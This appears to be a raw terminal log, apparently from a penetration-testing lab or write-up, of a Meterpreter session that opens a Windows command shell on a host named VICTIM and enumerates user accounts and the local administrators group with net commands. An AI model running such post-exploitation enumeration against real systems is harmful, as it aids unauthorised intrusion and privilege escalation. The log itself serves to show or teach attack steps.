 meterpreter > shell
Process 152 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user
net user
User accounts for \\VICTIM
-------------------------------------------------------------------------------
admin                    Administrator            Guest
The command completed successfully.
C:\Windows\system32>net localgroup administrator
net localgroup administrator
System error 1376 has occurred.
The specified local group does not exist.
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
admin
Administrator
The command completed successfully.
C:\Windows\system32>